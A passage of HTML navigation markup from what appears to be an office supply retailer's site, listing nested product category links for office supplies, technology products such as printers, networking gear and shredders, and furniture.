<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
<li class="category-6158038"><a href="/List/Imaging-Supplies-Parts/Waste-Collection" title="Waste Collection">Waste Collection</a></li>
</ul>
</li>
<li class="category-6158118"><a href="/List/Technology/Label-Makers-and-Supplies" title="Label Makers and Supplies">Label Makers and Supplies</a>
<ul>
<li class="category-6158097"><a href="/List/Label-Makers-and-Supplies/Label-Maker-Supplies" title="Label Maker Supplies">Label Maker Supplies</a></li>
<li class="category-6157733"><a href="/List/Label-Makers-and-Supplies/Label-Makers" title="Label Makers">Label Makers</a></li>
</ul>
</li>
<li class="category-6157737"><a href="/List/Technology/Laminator-Laminator-Supplies" title="Laminator & Laminator Supplies">Laminator & Laminator Supplies</a>
<ul>
<li class="category-6157738"><a href="/List/Laminator-Laminator-Supplies/Laminator-Supplies" title="Laminator Supplies">Laminator Supplies</a></li>
<li class="category-6157739"><a href="/List/Laminator-Laminator-Supplies/Laminators" title="Laminators">Laminators</a></li>
</ul>
</li>
<li class="category-6157784"><a href="/List/Technology/Mobile-Devices-and-Accessories" title="Mobile Devices and Accessories">Mobile Devices and Accessories</a>
<ul>
<li class="category-6157785"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Device-Accessories" title="Mobile Device Accessories">Mobile Device Accessories</a></li>
<li class="category-6157786"><a href="/List/Mobile-Devices-and-Accessories/Mobile-Devices" title="Mobile Devices">Mobile Devices</a></li>
</ul>
</li>
<li class="category-6157795"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157796"><a href="/List/Technology/Mouse-Pads-Wrist-Rests" title="Mouse Pads & Wrist Rests">Mouse Pads & Wrist Rests</a></li>
<li class="category-6157462"><a href="/List/Technology/Networking-Cables-Accessories" title="Networking, Cables & Accessories">Networking, Cables & Accessories</a>
<ul>
<li class="category-6157461"><a href="/List/Networking-Cables-Accessories/Cable-Management" title="Cable Management">Cable Management</a></li>
<li class="category-6157463"><a href="/List/Networking-Cables-Accessories/Cables" title="Cables">Cables</a></li>
<li class="category-6157804"><a href="/List/Networking-Cables-Accessories/Network-Racks-Components" title="Network Racks & Components">Network Racks & Components</a></li>
<li class="category-6157805"><a href="/List/Networking-Cables-Accessories/Networking-Devices" title="Networking Devices">Networking Devices</a></li>
<li class="category-6157891"><a href="/List/Networking-Cables-Accessories/Routers" title="Routers">Routers</a></li>
<li class="category-6157971"><a href="/List/Networking-Cables-Accessories/Switches" title="Switches">Switches</a></li>
</ul>
</li>
<li class="category-6157458"><a href="/List/Technology/Paper-Printable-Media" title="Paper & Printable Media">Paper & Printable Media</a>
<ul>
<li class="category-6157459"><a href="/List/Paper-Printable-Media/Business-Cards" title="Business Cards">Business Cards</a></li>
<li class="category-6157478"><a href="/List/Paper-Printable-Media/Card-File-Refills" title="Card File Refills">Card File Refills</a></li>
<li class="category-6157536"><a href="/List/Paper-Printable-Media/Computer-Printout-Paper" title="Computer Printout Paper">Computer Printout Paper</a></li>
<li class="category-6157548"><a href="/List/Paper-Printable-Media/Cover-Stock" title="Cover Stock">Cover Stock</a></li>
<li class="category-6157586"><a href="/List/Paper-Printable-Media/Document-Holders" title="Document Holders">Document Holders</a></li>
<li class="category-6157642"><a href="/List/Paper-Printable-Media/Filler-Paper" title="Filler Paper">Filler Paper</a></li>
<li class="category-6157682"><a href="/List/Paper-Printable-Media/Greeting-Cards" title="Greeting Cards">Greeting Cards</a></li>
<li class="category-6157711"><a href="/List/Paper-Printable-Media/Index-Cards" title="Index Cards">Index Cards</a></li>
<li class="category-6157717"><a href="/List/Paper-Printable-Media/Inks-Paper-Combinations" title="Inks & Paper Combinations">Inks & Paper Combinations</a></li>
<li class="category-6157761"><a href="/List/Paper-Printable-Media/Magnetic-Card-Holder-Refills" title="Magnetic Card Holder Refills">Magnetic Card Holder Refills</a></li>
<li class="category-6158107"><a href="/List/Paper-Printable-Media/Magnetic-Printable-Sheets" title="Magnetic Printable Sheets">Magnetic Printable Sheets</a></li>
<li class="category-6157777"><a href="/List/Paper-Printable-Media/Memo-Sheets" title="Memo Sheets">Memo Sheets</a></li>
<li class="category-6157806"><a href="/List/Paper-Printable-Media/Office-Paper" title="Office Paper">Office Paper</a></li>
<li class="category-6157818"><a href="/List/Paper-Printable-Media/Paper-PadsNote-Pads" title="Paper Pads/Note Pads">Paper Pads/Note Pads</a></li>
<li class="category-6157839"><a href="/List/Paper-Printable-Media/Photo-Paper" title="Photo Paper">Photo Paper</a></li>
<li class="category-6157883"><a href="/List/Paper-Printable-Media/ResumeStationery-Paper" title="Resume/Stationery Paper">Resume/Stationery Paper</a></li>
<li class="category-6157888"><a href="/List/Paper-Printable-Media/Roll-Paper" title="Roll Paper">Roll Paper</a></li>
<li class="category-6157916"><a href="/List/Paper-Printable-Media/Self-Stick-Pads" title="Self-Stick Pads">Self-Stick Pads</a></li>
<li class="category-6157967"><a href="/List/Paper-Printable-Media/Suggestion-Box-Cards" title="Suggestion Box Cards">Suggestion Box Cards</a></li>
<li class="category-6157331"><a href="/List/Paper-Printable-Media/Teachers-Lesson-Planners" title="Teacher's Lesson Planners">Teacher's Lesson Planners</a></li>
<li class="category-6157991"><a href="/List/Paper-Printable-Media/Tent-Cards" title="Tent Cards">Tent Cards</a></li>
</ul>
</li>
<li class="category-6157861"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157862"><a href="/List/Technology/Printer-Accessories" title="Printer Accessories">Printer Accessories</a></li>
<li class="category-6157539"><a href="/List/Technology/Printers-CopierFaxMultifunction-Machines" title="Printers & Copier/Fax/Multifunction Machines">Printers & Copier/Fax/Multifunction Machines</a>
<ul>
<li class="category-6157540"><a href="/List/Printers-CopierFaxMultifunction-Machines/CopierFaxMultifunction-Machines" title="Copier/Fax/Multifunction Machines">Copier/Fax/Multifunction Machines</a></li>
<li class="category-6157592"><a href="/List/Printers-CopierFaxMultifunction-Machines/Dot-Matrix-Printers" title="Dot Matrix Printers">Dot Matrix Printers</a></li>
<li class="category-6157716"><a href="/List/Printers-CopierFaxMultifunction-Machines/Inkjet-Printers" title="Inkjet Printers">Inkjet Printers</a></li>
<li class="category-6157741"><a href="/List/Printers-CopierFaxMultifunction-Machines/Laser-Printers" title="Laser Printers">Laser Printers</a></li>
<li class="category-6157939"><a href="/List/Printers-CopierFaxMultifunction-Machines/Solid-Ink-Printers" title="Solid Ink Printers">Solid Ink Printers</a></li>
</ul>
</li>
<li class="category-6157913"><a href="/List/Technology/Security-and-Surveillance-Systems-and-Accessories" title="Security and Surveillance Systems and Accessories">Security and Surveillance Systems and Accessories</a>
<ul>
<li class="category-6157914"><a href="/List/Security-and-Surveillance-Systems-and-Accessories/Security-and-Surveillance-Accessories" title="Security and Surveillance Accessories">Security and Surveillance Accessories</a></li>
</ul>
</li>
<li class="category-6157927"><a href="/List/Technology/Shredders-Accessories" title="Shredders & Accessories">Shredders & Accessories</a>
<ul>
<li class="category-6157928"><a href="/List/Shredders-Accessories/Shredder-Bags" title="Shredder Bags">Shredder Bags</a></li>
<li class="category-6157929"><a href="/List/Shredders-Accessories/Shredder-Lubricants" title="Shredder Lubricants">Shredder Lubricants</a></li>
<li class="category-6157930"><a href="/List/Shredders-Accessories/Shredders" title="Shredders">Shredders</a></li>
</ul>
</li>
<li class="category-6157392"><a href="/List/Technology/Telephones-Telephone-Accessories" title="Telephones & Telephone Accessories">Telephones & Telephone Accessories</a>
<ul>
<li class="category-6157393"><a href="/List/Telephones-Telephone-Accessories/Answering-Machines" title="Answering Machines">Answering Machines</a></li>
<li class="category-6157697"><a href="/List/Telephones-Telephone-Accessories/Headset-Accessories" title="Headset Accessories">Headset Accessories</a></li>
<li class="category-6157698"><a href="/List/Telephones-Telephone-Accessories/Headsets" title="Headsets">Headsets</a></li>
<li class="category-6157944"><a href="/List/Telephones-Telephone-Accessories/SplittersCouplers" title="Splitters/Couplers">Splitters/Couplers</a></li>
<li class="category-6157988"><a href="/List/Telephones-Telephone-Accessories/Telephone-Accessories" title="Telephone Accessories">Telephone Accessories</a></li>
<li class="category-6157989"><a href="/List/Telephones-Telephone-Accessories/Telephones" title="Telephones">Telephones</a></li>
</ul>
</li>
<li class="category-6157542"><a href="/List/Technology/Tools" title="Tools">Tools</a>
<ul>
<li class="category-6157543"><a href="/List/Tools/Cordless-Screwdrivers" title="Cordless Screwdrivers">Cordless Screwdrivers</a></li>
</ul>
</li>
<li class="category-6158015"><a href="/List/Technology/Transcription-Transcription-Accessories" title="Transcription & Transcription Accessories">Transcription & Transcription Accessories</a>
<ul>
<li class="category-6158016"><a href="/List/Transcription-Transcription-Accessories/TranscriberDictation-Machines" title="Transcriber/Dictation Machines">Transcriber/Dictation Machines</a></li>
<li class="category-6158017"><a href="/List/Transcription-Transcription-Accessories/Transcription-Kits" title="Transcription Kits">Transcription Kits</a></li>
</ul>
</li>
<li class="category-6158025"><a href="/List/Technology/Typewriters-Typewriter-Accessories" title="Typewriters & Typewriter Accessories">Typewriters & Typewriter Accessories</a>
<ul>
<li class="category-6158026"><a href="/List/Typewriters-Typewriter-Accessories/Typewriter-Accessories" title="Typewriter Accessories">Typewriter Accessories</a></li>
<li class="category-6158027"><a href="/List/Typewriters-Typewriter-Accessories/Typewriters" title="Typewriters">Typewriters</a></li>
</ul>
</li>
<li class="category-6158036"><a href="/List/Technology/Warranties" title="Warranties">Warranties</a>
<ul>
<li class="category-6158037"><a href="/List/Warranties/Warranties-Support-Packs" title="Warranties & Support Packs">Warranties & Support Packs</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158055"><a href="/List/Furniture" title="Furniture">Furniture</a>
<ul>
<li class="category-6157640"><a href="/List/Furniture/Bookcases-Shelving" title="Bookcases & Shelving">Bookcases & Shelving</a>
<ul>
<li class="category-6157641"><a href="/List/Bookcases-Shelving/File-ShelvesComponents" title="File Shelves/Components">File Shelves/Components</a></li>
<li class="category-6157880"><a href="/List/Bookcases-Shelving/Replacement-Shelves" title="Replacement Shelves">Replacement Shelves</a></li>
<li class="category-6157923"><a href="/List/Bookcases-Shelving/Shelving-Parts" title="Shelving Parts">Shelving Parts</a></li>
<li class="category-6157924"><a href="/List/Bookcases-Shelving/Shelving-UnitsBookcases" title="Shelving Units/Bookcases">Shelving Units/Bookcases</a></li>
</ul>
</li>
<li class="category-6157502"><a href="/List/Furniture/Chair-Mats-Floor-Mats" title="Chair Mats & Floor Mats">Chair Mats & Floor Mats</a>
<ul>
<li class="category-6157503"><a href="/List/Chair-Mats-Floor-Mats/Chair-Mats" title="Chair Mats">Chair Mats</a></li>
</ul>
</li>
<li class="category-6157496"><a href="/List/Furniture/Chairs-Stools-Seating-Accessories" title="Chairs, Stools & Seating Accessories">Chairs, Stools & Seating Accessories</a>
<ul>
<li class="category-6157497"><a href="/List/Chairs-Stools-Seating-Accessories/Casters-Glides" title="Casters & Glides">Casters & Glides</a></li>
<li class="category-6157500"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Accessories" title="Chair Accessories">Chair Accessories</a></li>
<li class="category-6157501"><a href="/List/Chairs-Stools-Seating-Accessories/Chair-Arms" title="Chair Arms">Chair Arms</a></li>
